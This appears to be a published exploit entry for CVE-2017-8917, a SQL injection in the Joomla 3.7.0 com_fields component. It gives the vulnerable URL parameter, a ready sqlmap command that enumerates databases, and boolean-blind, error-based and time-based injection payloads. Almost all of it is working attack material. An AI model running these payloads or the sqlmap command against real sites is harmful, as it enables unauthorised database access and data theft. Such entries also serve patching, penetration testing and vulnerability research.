 Cop
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p
list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL)
END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT
(ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)